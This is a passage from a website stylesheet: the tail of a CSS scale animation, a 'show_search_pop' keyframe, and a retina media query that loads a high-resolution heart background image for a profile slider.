  100% { -o-transform:scale(1);   }
}
@keyframes show_search_pop {
  0%   { transform:scale(0.8);  }
  100% { transform:scale(1);   }
}



/* -----------------------------------------
   14. Retina Ready CSS Graphics
----------------------------------------- */

@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {
	
	.profile-slider-wrapp { background-image: url('../images/hearts_bg@2x.png'); }
}
